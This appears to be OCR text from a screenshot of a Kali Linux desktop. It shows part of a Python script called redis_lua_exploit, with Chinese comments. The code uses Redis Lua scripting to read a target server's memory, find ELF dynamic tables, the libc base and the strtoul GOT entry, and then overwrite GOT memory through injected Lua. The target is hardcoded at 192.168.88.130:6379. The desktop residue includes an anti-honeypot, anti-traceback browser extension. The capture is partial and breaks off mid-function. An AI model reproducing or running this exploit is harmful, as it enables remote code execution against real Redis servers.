 kali@kali: ~/Desktop/re...
redis_lua_exploit
11:09 PM
kali@kali: ~/Desktop/redis_lua_exploit
File Actions Edit View Help
            if func == name:
                (r_offset,) = self.ReadMemoryFmt(addr, 'Q')
                return r_offset
        return 0
    def Find_so_func(self, strtab, symtab, name):
        for i in range(1200, 2000): #调整搜索条目1000 到 2000之间
            addr = symtab + 0x18 * i
            (st_name, st_info, st_other, st_shndx) = self.ReadMemoryFmt(addr, 'IBBH')
            st_type = st_info & 0xf
            if st_type != 2:
                continue
            func = self.ReadMemoryStr(strtab + st_name)
            print 'Func in symtab@so: ', func, 'type: ', st_type
            if func == name:
                (st_value,) = self.ReadMemoryFmt(addr + 8, 'Q')
                return st_value
        return 0
    def printable(self, s):
        r = ''
        for c in s:
            r += '\\x%.2x' % (ord(c))
        print '%s, size=%d' % (r, len(s))
    def Find_libc(self, got_func): #查找libc基地址
        (addr,) = self.ReadMemoryFmt(got_func, 'Q')
        print 'function address is 0x%x' % (addr)
        addr = addr & 0xfffffffffffff000
        for i in range(0, 200):
            addr -= 0x1000
            head = self.ReadMemoryStr(addr)
            #self.printable(head)
            if head[1:4] == 'ELF':
                return addr
        return 0 #该操作一旦失败会引起访问违例，所以这里返回值没有意义
    def Save_got(self, addr, first):
        self.__GotTable.append(first)
        for i in range(1, 200):
            (ptr,) = self.ReadMemoryFmt(addr + 8 * i, 'Q')
            if ptr == 0:
                break
            self.__GotTable.append(ptr)
        return len(self.__GotTable)
    def Load_got(self, addr):
        sc = scripts.writetuple
        for i in range(0, len(self.__GotTable)):
            val = self.__GotTable[i]
            addrs = addr + 8 * i
            print 'Read item: 0x%x -> 0x%x' % (addrs, val)
            (lo, hi) = struct.unpack('II', struct.pack('Q', addrs))
            (vlo, vhi) = struct.unpack('II', struct.pack('Q', val))
            sc += "writemem(%d, %d, %d, %d)\n" % (lo, hi, vlo, vhi)
        sc += 'redis["memview"] = {1}\n' #Import !!!
        sc += 'collectgarbage("stop", 0)\n'
        print 'Write got memory'
        tmp = self.__conn.register_script(sc)
        tmp()
        return 0
def main():
    lua = luaexp(host = '192.168.88.130', port = 6379)
    DYNAMIC, DYNAMIC_SZ = lua.Find_DYNAMIC(0x400000)
    if DYNAMIC == 0:
        print 'Cant find address of _DYNAMIC!'
        return
    print 'Found address of _DYNAMIC: 0x%x size: 0x%x' % (DYNAMIC, DYNAMIC_SZ)
    (reltab, strtab, symtab) = lua.Find_tables(DYNAMIC, DYNAMIC_SZ)
    if reltab == 0 or strtab == 0 or symtab == 0:
        print 'Cant find address of STRTAB,SYMTAB or RELTAB'
        return
    print 'Found address RELTAB: 0x%x, STRTAB: 0x%x, SYMTAB: 0x%x' % (reltab, strtab, symtab)
    got_strtoul = lua.Find_func(reltab, strtab, symtab, 'strtoul')
    if got_strtoul == 0:
        print 'Cant find address of function strtoul'
        return
    print 'Found address of strtoul@got: 0x%x' % (got_strtoul)
Trash
File System
Home
redis_lua_exploit
Places
Desktop
Trash
Devices
File System
Network
Browse Network
README.md
Google Chrome
拦截可疑溯源请求：ice.360yield.com
Anti-HoneyPot[By-4dogs.cn]